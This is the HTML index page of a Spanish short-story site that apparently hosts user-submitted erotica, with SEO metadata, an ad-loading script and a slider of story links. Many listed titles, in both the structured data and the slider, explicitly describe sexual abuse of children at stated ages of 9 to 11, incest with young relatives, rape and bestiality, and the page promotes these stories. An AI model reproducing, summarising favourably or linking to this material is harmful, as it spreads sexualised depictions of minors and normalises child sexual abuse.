

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/i/leg_es/
body_size: 40400
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/cuentocorto-es.png"/>
	<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>


    <!-- Title y Description -->

    <title>Relatos Cortos</title>

    <meta name="description" content="Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. ">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://cuentocorto.es/i/leg_es/">

    
    
    <link rel="next" href="https://cuentocorto.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Relatos Cortos">

    <meta property="og:description" content="Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. ">

    <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Relatos Cortos">

    <meta property="og:url" content="https://cuentocorto.es/">

    <meta property="og:site_name" content="cuentocorto.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Relatos Cortos">

    <meta name="twitter:description" content="Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. ">

    <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Relatos Cortos">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="cuentocorto.es">

	<meta name="mobile-web-app-title" content="cuentocorto.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
"url": "https://cuentocorto.es", 
"name": "cuentocorto.es", 
"description": "cuentocorto.es", 
"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "cuentocorto.es",

      "description": "cuentocorto.es",

      "url": "https:\/\/cuentocorto.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://cuentocorto.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "cuentocorto.es",

      "url": "https:\/\/cuentocorto.es",

      "logo": "https:\/\/cuentocorto.es\/assets\/logo.png",

      "description": "cuentocorto.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "cuentocorto.es",

      "description": "Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. ",

      "url": "https:\/\/cuentocorto.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "cuentocorto.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Relatos cortos eroticos Zoofilia para hembras no hay como las perras2","description":"Relatos cortos eroticos Zoofilia para hembras no hay como las perras2","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras2-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Zoofilia Singando con una Yegua","description":"Relatos cortos eroticos Zoofilia Singando con una Yegua","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-zoofilia-singando-con-una-yegua-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones el amor de mi hijastra","description":"Relatos cortos eroticos Desvirgaciones el amor de mi hijastra","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-el-amor-de-mi-hijastra-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones La peque\u00f1a ni\u00f1a me sedujo","description":"Relatos cortos eroticos Desvirgaciones La peque\u00f1a ni\u00f1a me sedujo","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-la-peque-a-ni-a-me-sedujo-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Otros LA PUTA DEL COLEGIO","description":"Relatos cortos eroticos Otros LA PUTA DEL COLEGIO","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-otros-la-puta-del-colegio-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones Me desvirgaron a la fuerza...","description":"Relatos cortos eroticos Desvirgaciones Me desvirgaron a la fuerza...","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-me-desvirgaron-a-la-fuerza-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones Mi T\u00edo me rompi\u00f3 el culo a los 9 a\u00f1os","description":"Relatos cortos eroticos Desvirgaciones Mi T\u00edo me rompi\u00f3 el culo a los 9 a\u00f1os","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-mi-t-o-me-rompi-el-culo-a-los-9-a-os-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones Cogi A Mi Hermanita De 11","description":"Relatos cortos eroticos Desvirgaciones Cogi A Mi Hermanita De 11","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-cogi-a-mi-hermanita-de-11-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones Como jugando","description":"Relatos cortos eroticos Desvirgaciones Como jugando","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-como-jugando-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Lesbianas LA SOBRINA","description":"Relatos cortos eroticos Lesbianas LA SOBRINA","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-lesbianas-la-sobrina-"},{"@type":"NewsArticle","headline":"Relatos cortos terror vampiros Cervantes vos y yo ....","description":"Relatos cortos terror vampiros Cervantes vos y yo ....","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-cervantes-vos-y-yo-"},{"@type":"NewsArticle","headline":"Relatos cortos criticas Criticas de Cine La leyenda de El Zorro","description":"Relatos cortos criticas Criticas de Cine La leyenda de El Zorro","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-la-leyenda-de-el-zorro-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero LA VENGANZA SE SIRVE MUY FRIA","description":"Relatos cortos eroticos Hetero LA VENGANZA SE SIRVE MUY FRIA","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-la-venganza-se-sirve-muy-fria-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero MI VECINA  Y ALGO MAS.","description":"Relatos cortos eroticos Hetero MI VECINA Y ALGO MAS.","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-mi-vecina-y-algo-mas-"},{"@type":"NewsArticle","headline":"Relatos cortos humor Chistes rapido","description":"Relatos cortos humor Chistes rapido","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-rapido-"},{"@type":"NewsArticle","headline":"Relatos cortos criticas Deportivas Etoo: \" Madrid Cabr\u00f3n, saluda al campe\u00f3n\"","description":"Relatos cortos criticas Deportivas Etoo: \" Madrid Cabr\u00f3n, saluda al campe\u00f3n\"","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-criticas-deportivas-etoo-madrid-cabr-n-saluda-al-campe-n-"},{"@type":"NewsArticle","headline":"Relatos cortos humor Chistes Se abren los telones...","description":"Relatos cortos humor Chistes Se abren los telones...","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-se-abren-los-telones-"},{"@type":"NewsArticle","headline":"Relatos cortos ficcion Ciencia Ficci\u00f3n Perseguida por la Inquisici\u00f3n...","description":"Relatos cortos ficcion Ciencia Ficci\u00f3n Perseguida por la Inquisici\u00f3n...","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-ficcion-ciencia-ficci-n-perseguida-por-la-inquisici-n-"},{"@type":"NewsArticle","headline":"Relatos cortos criticas Musica El Rock desaparecera?","description":"Relatos cortos criticas Musica El Rock desaparecera?","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-criticas-musica-el-rock-desaparecera-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero Pr\u00e1cticas en Cuba 2","description":"Relatos cortos eroticos Hetero Pr\u00e1cticas en Cuba 2","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-pr-cticas-en-cuba-2-"},{"@type":"NewsArticle","headline":"Relatos cortos criticas Musica Rock??????????","description":"Relatos cortos criticas Musica Rock??????????","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-criticas-musica-rock-"},{"@type":"NewsArticle","headline":"Relatos cortos ficcion Narrativa Libre TIEMPO DE ESPERA","description":"Relatos cortos ficcion Narrativa Libre TIEMPO DE ESPERA","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-ficcion-narrativa-libre-tiempo-de-espera-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero Pr\u00e1cticas en Cuba","description":"Relatos cortos eroticos Hetero Pr\u00e1cticas en Cuba","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-pr-cticas-en-cuba-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero No es tipico pero.......","description":"Relatos cortos eroticos Hetero No es tipico pero.......","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-no-es-tipico-pero-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5673" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">cuentocorto.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Relatos Cortos</h1>

    <p>Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. </p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 2340 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="31" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-como-jugando/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Como jugando</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-pequena-nina-me-sedujo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones La pequeña niña me sedujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-alumna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones mi alumna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-cogi-a-mi-hermanita-de-11/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Cogi A Mi Hermanita De 11</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-tio-me-rompio-el-culo-a-los-9-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi Tío me rompió el culo a los 9 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia para hembras no hay como las perras2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-la-sobrina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas LA SOBRINA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-las-7-gatitas-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia las 7 gatitas y yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-lo-hice-con-una-nina-de-10-y-yo-14/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones lo hice con una niña de 10 y yo 14</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-sobrinita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Mi Sobrinita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-singando-con-una-yegua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia Singando con una Yegua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-vestido-de-mujer-con-mi-tio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Vestido de mujer, con mi tío...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-gracias-a-los-relatos-le-rompi-el-culo-ami-hermana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales gracias a los relatos le rompi el culo ami hermana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-la-puta-del-colegio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros LA PUTA DEL COLEGIO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-dogo-argentino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia mi Dogo Argentino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-linda-vecinita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Linda vecinita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-hermana-mi-perro-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia mi hermana , mi perro y yo...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-esas-ninas-iv/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Esas niñas IV</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-ojitos-verdes-dos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones OJITOS VERDES... (DOS)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-me-desvirgaron-a-la-fuerza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Me desvirgaron a la fuerza...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-engano-de-una-madre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia engaño de una madre</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-amor-de-madre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas amor de madre</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-el-amor-de-mi-hijastra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones el amor de mi hijastra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-me-folle-a-mi-vecina-embarazada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales ME FOLLÉ A MI VECINA EMBARAZADA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-en-mijas-con-una-burra/" target="_blank">
			  				<div class="no-image">
